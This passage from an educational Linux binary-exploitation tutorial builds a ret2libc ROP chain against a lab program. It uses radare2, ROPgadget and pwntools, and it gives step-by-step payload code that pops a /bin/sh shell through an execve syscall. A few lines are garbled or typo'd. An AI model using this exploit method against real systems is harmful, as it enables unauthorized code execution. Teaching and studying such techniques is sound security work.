
Flow control successfully completed!
Obtaining libc Addressing for ROP Chain
After successfully achieving a buffer overflow, our next objective is to locate the address of libc. This step is essential for determining the positions of our ROP gadgets. Radare2 offers a straightforward command for this purpose:
dm

Memory space with execution permission
This command displays the dynamic modules loaded in the process, including various instances of libc (like /usr/lib32/libc.so.6). Among these, our focus is on the instance with execution permission. This specific libc address is the starting point from which we’ll calculate the positions of our gadgets.
Let’s incorporate this newfound knowledge into our exploit code:
import sys

# Assigning the base address of libc
libc_base_addr = 0xf7c00000

# Constructing the payload with the buffer overflow and the libc base address
payload = b"A"*200  # Overflowing var_cch (name)
payload += b"B"*4   # Accounting for var_4h
payload += b"C"*4   # Overwriting ebp
payload += b"D"*4   # Placeholder for the return address to be controlled
sys.stdout.buffer.write(payload)
Identifying and Implementing ROP Gadgets
To build a successful Return Oriented Programming (ROP) chain for our exploit, the selection of the right gadgets is crucial. Our approach can be divided into several key steps:
Defining Execution Strategy:
We can execute code either by using system calls (similar to our previous shellcode exploits) or by leveraging existing libc functions like execv or system.
In this case, we opt for the first method, aiming to execute execve via gadgets. Our target is to run a simple “/bin/sh” command, focusing primarily on manipulating the ebx and eax registers and searching for the “int 0x80” instruction.

Call execve
Searching for Gadgets
For efficient gadget hunting, “ROPgadget” is an invaluable tool. Alternatively, Radare’s “/R” command can be used, but ROPgadget typically offers quicker results.
We start by searching for the “int 0x80” instruction using ROPgadget:
ROPgadget --binary /usr/lib32/libc.so.6 --only "int"

We find int 0x80
Among the results, we select the appropriate gadget for syscall execution.
Constructing the ROP Chain:
With the crucial “int 0x80” gadget identified, we integrate it into our exploit:
import sys
from pwn import *


libc_base_addr = 0xf7c00000
int_080 = libc_base_addr + 0x000375a5

payload = b"A"*200 # var_cch = name
payload +=b"B"*4 # var_4h
payload += b"C"*4 # ebp

#ROP
payload += p32(int_080)

sys.stdout.buffer.write(payload)
Running this payload positions us at our chosen gadget post-return from the main function.

Positioning in our gadget after returning from main
Placing “/bin/sh” in ebx:
There are two ways to achieve this: either by placing the characters directly on the stack or by locating the string in libc. We opt for the latter:
strings -a -t x /usr/lib32/libc.so.6 | grep /bin/sh

Find the string “/bin/sh”
o correctly set the memory address of ‘/bin/sh’ in the ebx register, we utilize the ‘pop’ instruction. This instruction is particularly useful as it transfers the last value from the stack into the ebx register. In our case, this crucial value is the memory address of ‘/bin/sh’. We can find a suitable ‘pop’ instruction using the tool ‘ROPgadget’ as follows
ROPgadget /usr/libc32/libc.so.6 --only "pop|ret"

Find the pop instruction
Finalizing the Exploit
With these adjustments in place, our exploit now looks like this:
import sys
from pwn import *

# Establishing the base address of libc and the necessary gadgets
libc_base_addr = 0xf7c00000
int_080 = libc_base_addr + 0x000375a5
pop_ebx = libc_base_addr + 0x2bf5f
bin_sh_addr = libc_base_addr + 0x1b90d5

# Constructing the payload
payload = b"A"*200  # Overflowing var_cch (name)
payload += b"B"*4   # Accounting for var_4h
payload += b"C"*4   # Overwriting ebp

# Assembling the ROP chain
payload += p32(pop_ebx)
payload += p32(bin_sh_addr)
payload += p32(int_080)

sys.stdout.buffer.write(payload)
Upon analysis, we can observe how the payload effectively loads the string into ebx. The execution of ‘ret’ followed by ‘int 0x80’ ensures proper functioning.

pop ebx execution

/bin/sh in hexadecimal
The final step involves setting the value ‘11’ in eax, necessary for the ‘execve’ system call. Although I’ve used the ‘add’ instruction, alternatives like ‘mov’ or ‘sub’ are also viable. To locate a suitable instruction, one can use ROPgadget:
ROPgadget --binary /usr/lib32/libc.so.6 --only "add|ret" | grep "eax"

Instructions for setting the eax register
This approach leaves eax with the value 11, matching the ‘execve’ call. Here’s the complete exploit with all components aligned:
import sys
from pwn import *

# [Previous code for setting up libc_base_addr and gadgets]

mov_9 = libc_base_addr + 0x00191d90
mov_2 = libc_base_addr + 0x000c8c27

# Finalizing the ROP chain
payload += p32(mov_9)
payload += p32(mov_2)
payload += p32(pop_ebx)
payload += p32(bin_sh_addr)
payload += p32(int_080)

sys.stdout.buffer.write(payload)
Executing this exploit and inspecting the stack reveals that our gadgets are perfectly aligned to execute “/bin/sh”, achieving the desired command execution.


We successfully archived the shell
Conclusions
As we wrap up our exploration of Return Oriented Programming (ROP) in the realm of Linux binary exploitation, it’s clear that this technique stands as a cornerstone in the world of cybersecurity. Our journey through crafting a ret2libc exploit not only sheds light on the intricacies of ROP but also demonstrates its vital role in understanding and overcoming modern security defenses. This adventure has equipped you with the knowledge to approach binary vulnerabilities with confidence and creativity, paving the way for further exploration and mastery in the ever-evolving landscape of cybersecurity.
Resources
Ataque return to libc · Guía de exploits
Chapters

Previous chapter
💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.